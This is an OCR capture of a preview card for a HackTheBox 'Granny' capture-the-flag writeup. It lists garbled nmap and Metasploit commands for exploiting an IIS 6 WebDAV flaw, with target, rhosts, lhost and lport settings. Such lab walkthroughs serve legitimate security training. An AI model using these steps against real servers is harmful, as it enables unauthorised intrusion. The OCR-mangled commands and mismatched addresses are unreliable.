
CTF
3 min read
Hackthebox Granny writeup
Commands used 1-nmap -sC -v 10.10.10.152-
msfconsle3-use
exploit/windows/iis/iis_webdav_scstoragepathfromur
set targeturi /_vti_bin5-set rhosts 10.10.14.205-set
lhost your_ip6-set lport 12347-run Steps involved
Steps invloved 1-Port…
#easy
#Hackthebox Granny writeup
#IIS 6
Read Story →